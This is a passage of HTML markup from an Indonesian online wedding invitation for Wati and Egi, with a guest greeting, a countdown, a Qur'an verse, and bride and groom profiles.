                data-settings='{"jet_parallax_layout_list":[],"background_background":"slideshow","background_slideshow_gallery":[{"id":30609,"url":"..\/perempuan%20di%20depan.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    data-dce-background-color="#10101070"
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-336270a4"
                    data-id="336270a4"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"gradient"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-1db00fe9 posisi-nama-cover elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="1db00fe9"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5efc0931"
                            data-id="5efc0931"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-57316d8 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                data-id="57316d8"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"fadeInDown"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    The Wedding Of
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-25cf33d wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                data-id="25cf33d"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"zoomIn"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Wati &amp; Egi
                                  </h2>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-2feaf8f animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="2feaf8f"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInDown","_animation_delay":400}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Kepada Yth.<br />Bapak/Ibu/Saudara/i
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-guest-name animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="guest-name-widget"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInUp","_animation_delay":1000}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                            id="guest-name"
                            style="font-size: 2.2rem; font-weight: bold; color: #FFFFFF; text-shadow: 1px 1px 2px rgba(0,0,0,0.5); margin: 15px 0; text-align: center;"
                          >
                            Tamu Undangan
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-e5b43f8 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="e5b43f8"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInUp","_animation_delay":1800}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            *Mohon maaf jika ada kesalahan dalam penulisan nama
                            / gelar.
                          </h2>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-9bd6a47 elementor-widget elementor-widget-spacer"
                        data-id="9bd6a47"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="spacer.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-spacer">
                            <div class="elementor-spacer-inner"></div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-2f61531 elementor-align-center animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button"
                        data-id="2f61531"
                        data-element_type="widget"
                        data-e-type="widget"
                        id="btn_open"
                        data-settings='{"_animation":"fadeInUp","_animation_delay":1200}'
                        data-widget_type="button.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="dce-animations">
                            <div class="elementor-button-wrapper">
                              <a
                                class="elementor-button elementor-size-sm elementor-animation-shrink"
                                role="button"
                              >
                                <span class="elementor-button-content-wrapper">
                                  <span class="elementor-button-icon">
                                    <i
                                      aria-hidden="true"
                                      class="far fa-envelope-open"
                                    ></i>
                                  </span>
                                  <span class="elementor-button-text"
                                    >Buka Undangan</span
                                  >
                                </span>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-805833b elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
                data-id="805833b"
                data-element_type="section"
                data-e-type="section"
                id="slide_awal"
                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1000,"background_slideshow_transition_duration":4000,"jet_parallax_layout_list":[],"background_slideshow_slide_transition":"slide_left","background_slideshow_gallery":[{"id":30610,"url":"..\/perempuan%20di%20depan.jpeg"},{"id":30611,"url":"..\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    data-dce-background-overlay-color="#10101050"
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d6538d"
                    data-id="2d6538d"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <section
                        data-dce-background-color="#4b0f2880"
                        data-dce-background-overlay-color="#10101059"
                        class="elementor-section elementor-inner-section elementor-element elementor-element-102b802 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                        data-id="102b802"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e657ad2"
                            data-id="e657ad2"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div class="elementor-widget-wrap"></div>
                          </div>
                        </div>
                      </section>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-5c1679e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="5c1679e"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6742562"
                            data-id="6742562"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-b00bdd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="b00bdd8"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5159ac5"
                                    data-id="5159ac5"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-41629b4 animated-slow elementor-widget elementor-widget-heading"
                                        data-id="41629b4"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_animation":"none"}'
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            The Wedding Of
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-36a5b75 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
                                        data-id="36a5b75"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Wati &amp; Egi
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-0ad329e animated-slow wdsdv-enabled--yes elementor-widget elementor-widget-heading"
                                        data-id="0ad329e"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_animation":"none"}'
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            22 . 06 . 2026
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-f57a647 elementor-align-center elementor-widget elementor-widget-lottie"
                                        data-id="f57a647"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"loop":"yes","source_json":{"url":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/01\/scroll-down-off-white.json","id":"22497","size":""},"source":"media_file","caption_source":"none","link_to":"none","trigger":"arriving_to_viewport","viewport":{"unit":"%","size":"","sizes":{"start":0,"end":100}},"play_speed":{"unit":"px","size":1,"sizes":[]},"start_point":{"unit":"%","size":0,"sizes":[]},"end_point":{"unit":"%","size":100,"sizes":[]},"renderer":"svg"}'
                                        data-widget_type="lottie.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <div class="e-lottie__container">
                                            <div
                                              class="e-lottie__animation"
                                            ></div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-color="#4b0f28"
                class="elementor-section elementor-inner-section elementor-element elementor-element-52449a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="52449a4"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c73cd33"
                    data-id="c73cd33"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        class="elementor-element elementor-element-7f11ddb elementor-widget__width-auto elementor-absolute elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
                        data-id="7f11ddb"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute"}'
                        data-widget_type="divider.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-divider">
                            <span class="elementor-divider-separator"> </span>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-fda47b8 inv-zoom-out elementor-countdown--label-block elementor-widget elementor-widget-countdown"
                        data-id="fda47b8"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="countdown.default"
                      >
                        <div class="elementor-widget-container">
                          <div
                            class="elementor-countdown-wrapper"
                            data-date="1782090000"
                          >
                            <div class="elementor-countdown-item">
                              <span
                                class="elementor-countdown-digits elementor-countdown-days"
                              ></span>
                              <span class="elementor-countdown-label"
                                >Hari</span
                              >
                            </div>
                            <div class="elementor-countdown-item">
                              <span
                                class="elementor-countdown-digits elementor-countdown-hours"
                              ></span>
                              <span class="elementor-countdown-label">Jam</span>
                            </div>
                            <div class="elementor-countdown-item">
                              <span
                                class="elementor-countdown-digits elementor-countdown-minutes"
                              ></span>
                              <span class="elementor-countdown-label"
                                >Menit</span
                              >
                            </div>
                            <div class="elementor-countdown-item">
                              <span
                                class="elementor-countdown-digits elementor-countdown-seconds"
                              ></span>
                              <span class="elementor-countdown-label"
                                >Detik</span
                              >
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-8538920 inv-zoom-out elementor-widget elementor-widget-heading"
                        data-id="8538920"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            "Dan di antara tanda-tanda (kebesaran)-Nya ialah Dia
                            menciptakan pasangan-pasangan untukmu dari jenismu
                            sendiri, agar kamu cenderung dan merasa tenteram
                            kepadanya, dan Dia menjadikan di antaramu rasa kasih
                            dan sayang."
                          </p>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-238de3e inv-zoom-out elementor-widget elementor-widget-heading"
                        data-id="238de3e"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            Q.S Ar-Rum : 21
                          </p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-color="#FFFFFF"
                data-dce-background-overlay-color="#4b0f28"
                class="elementor-section elementor-inner-section elementor-element elementor-element-0c6f27d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="0c6f27d"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"gradient"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d6bbe4b"
                    data-id="d6bbe4b"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-35d5991 wdsdv-enabled--yes inv-zoom-out elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="35d5991"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9724deb"
                            data-id="9724deb"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-0513038 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="0513038"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-18ce0ab"
                                    data-id="18ce0ab"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#4b0f28"
                                        class="elementor-element elementor-element-fb8ffc5 elementor-widget__width-inherit elementor-widget elementor-widget-heading"
                                        data-id="fb8ffc5"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Bride &amp;
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#4b0f28"
                                        class="elementor-element elementor-element-1b8ba3f elementor-widget__width-inherit elementor-widget elementor-widget-heading"
                                        data-id="1b8ba3f"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Groom
                                          </h2>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#5E5E5E"
                        class="elementor-element elementor-element-bcf8aff inv-zoom-out elementor-widget elementor-widget-heading"
                        data-id="bcf8aff"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            <b>Assalamu’alaikum Warahmatullahi Wabarakatuh</b
                            ><br />
                            <br />
                            Maha Suci Allah yang telah menciptakan makhluk-Nya
                            berpasang-pasangan. Ya Allah semoga ridho-Mu
                            tercurah mengiringi pernikahan kami.
                          </p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-f5e7173 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="f5e7173"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-baf59e7"
                    data-id="baf59e7"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        data-dce-background-color="#FFFFFFF2"
                        data-dce-background-overlay-color="#4b0f28"
                        class="elementor-section elementor-inner-section elementor-element elementor-element-51de2d7 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="51de2d7"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a38a84e"
                            data-id="a38a84e"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-d954345 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                                data-id="d954345"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e218b33 inv-zoom-out"
                                    data-id="e218b33"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_right","background_slideshow_transition_duration":5000,"background_slideshow_gallery":[{"id":30613,"url":"..\/cewek%201.png"}],"background_slideshow_loop":"yes"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-07ca685 wdsdv-enabled--yes elementor-absolute elementor-widget elementor-widget-heading"
                                        data-id="07ca685"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_position":"absolute"}'
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            THE BRIDE
                                          </h2>
                                        </div>
                                      </div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-10471ae bg-inisial elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                        data-id="10471ae"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72e05f3"
                                            data-id="72e05f3"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-4f3dfc5 ha-has-bg-overlay elementor-widget elementor-widget-heading"
                                                data-id="4f3dfc5"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Wati
                                                  </p>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <section
                        data-dce-background-color="#FFFFFFF2"
                        data-dce-background-overlay-color="#4b0f28"
                        class="elementor-section elementor-inner-section elementor-element elementor-element-65f2c22 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="65f2c22"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7b91f7e"
                            data-id="7b91f7e"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                data-dce-title-color="#4b0f28"
                                class="elementor-element elementor-element-e5f2edf inv-zoom-out elementor-widget elementor-widget-heading"
                                data-id="e5f2edf"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Herna Wati
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#5E5E5E"
                                class="elementor-element elementor-element-0daa0f2 inv-zoom-out elementor-widget elementor-widget-heading"
                                data-id="0daa0f2"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Putri Pertama dari
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#5E5E5E"
                                class="elementor-element elementor-element-008a65d inv-zoom-out elementor-widget elementor-widget-heading"
                                data-id="008a65d"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Bapak Sohib dan Ibu Erah Hasanah
                                  </p>
                                </div>
                              </div>
                              <div
                                class="elementor-element elementor-element-2a7d904 wdsdv-enabled--yes inv-zoom-out animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button"
                                data-id="2a7d904"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"fadeInUp"}'
                                data-widget_type="button.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-button-wrapper">
                                    <a
                                      class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                      href="https://www.instagram.com/herna_wati21/"
                                      target="_blank"
                                      rel="nofollow"
                                    >
                                      <span
                                        class="elementor-button-content-wrapper"
                                      >
                                        <span class="elementor-button-icon">
                                          <i
                                            aria-hidden="true"
                                            class="fab fa-instagram"
                                          ></i>
                                        </span>
                                        <span class="elementor-button-text"
                                          >herna_wati21</span
                                        >
                                      </span>
                                    </a>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <section
                        data-dce-background-color="#FFFFFFF2"
                        data-dce-background-overlay-color="#4b0f28"
                        class="elementor-section elementor-inner-section elementor-element elementor-element-17e90f5 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="17e90f5"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9203ad2"
                            data-id="9203ad2"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                class="elementor-element elementor-element-1ef56b0 elementor-absolute inv-zoom-in elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
                                data-id="1ef56b0"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_position":"absolute"}'
                                data-widget_type="divider.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-divider">
                                    <span class="elementor-divider-separator">
                                    </span>
                                  </div>
                                </div>
                              </div>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-53e9ee7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                                data-id="53e9ee7"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cde30ab inv-zoom-out"
                                    data-id="cde30ab"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_left","background_slideshow_transition_duration":5000,"background_slideshow_gallery":[{"id":30614,"url":"..\/cowok%201.png"}],"background_slideshow_loop":"yes"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-c3cd5bf wdsdv-enabled--yes elementor-absolute elementor-widget elementor-widget-heading"
                                        data-id="c3cd5bf"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_position":"absolute"}'
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            THE GROOM
                                          </h2>
                                        </div>
                                      </div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-6e369f3 bg-inisial elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                        data-id="6e369f3"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ecbd1"
                                            data-id="81ecbd1"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-6f32850 ha-has-bg-overlay elementor-widget elementor-widget-heading"
                                                data-id="6f32850"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Egi
                                                  </p>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <section
                        data-dce-background-color="#FFFFFFF2"
                        data-dce-background-overlay-color="#4b0f28"
                        class="elementor-section elementor-inner-section elementor-element elementor-element-285eb21 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                        data-id="285eb21"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0c7e419"
                            data-id="0c7e419"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                data-dce-background-color="#4b0f2840"
                                class="elementor-section elementor-inner-section elementor-element elementor-element-62c7410 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                                data-id="62c7410"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09a636d"
                                    data-id="09a636d"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div class="elementor-widget-wrap"></div>
                                  </div>
                                </div>
                              </section>
                              <div
                                data-dce-title-color="#4b0f28"
                                class="elementor-element elementor-element-1fc5f47 inv-zoom-out elementor-widget elementor-widget-heading"
                                data-id="1fc5f47"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Egi Fri Yoga
                                  </h2>
                                </div>
